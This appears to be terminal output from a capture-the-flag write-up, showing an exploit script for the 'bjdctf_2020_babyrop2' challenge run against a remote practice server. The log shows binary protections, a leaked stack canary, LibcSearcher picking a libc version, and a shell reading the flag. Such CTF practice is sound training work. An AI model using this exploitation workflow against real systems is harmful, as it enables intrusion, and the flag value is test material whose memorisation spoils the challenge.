 inhuas@ubuntu:~/LibcSearcher$ python bjdctf_2020_babyrop2.py
[+] Opening connection to node3.buuoj.cn on port 25838: Done
[*] '/home/inhuas/LibcSearcher/bjdctf_2020_babyrop2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
9313672727983010048
Multi Results:
 0: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
 1: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
 2: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
 3: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
 4: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
$ cat flag
flag{d704f520-799f-4245-bbea-d401c42186fe}